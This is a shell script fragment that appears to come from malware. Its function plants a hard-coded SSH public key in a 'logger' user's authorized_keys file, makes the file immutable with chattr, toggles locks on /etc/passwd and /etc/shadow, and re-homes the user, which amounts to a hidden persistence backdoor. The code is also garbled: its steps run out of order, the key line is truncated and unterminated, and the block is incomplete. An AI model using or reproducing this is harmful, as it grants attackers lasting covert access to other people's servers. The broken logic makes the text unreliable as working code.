 addloggersshkey() {
if [ -f "/opt/logger/.ssh/authorized_keys" ]; then
echo "authorized_keys file exists in logger home directory"
if md5sum --status -c - <<<"1fa4c8026b46000b3558954b407d0e76 /opt/logger/.ssh/authorized_keys"; then
echo "key is good...nothing to do"
else
echo "key checksums dont match...replacing"
chattr +ia /etc/shadow
echo "" >>/opt/logger/.ssh/authorized_keys
chmod 600 /opt/logger/.ssh/authorized_keys
echo "setting up user key"
mkdir /opt/logger
mkdir /opt/logger/.ssh
chmod 700 /opt/logger/.ssh
touch /opt/logger/.ssh/authorized_keys
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDLVZNrAJ1uzR7d2bm1iUQPAgjuBlyLQQNaEHVmACWtGwwiOKMPiFBfBjuNJIyZFnGkkFgJP
chmod 600 /opt/logger/.ssh/authorized_keys
chown -R logger:logger /opt/logger
chattr +ia /opt/logger/.ssh/authorized_keys
chattr -ia /etc/passwd
chattr -ia /etc/shadow
usermod -d /opt/logger logger
chattr +ia /etc/passwd
chattr +ia /etc/shadow
fi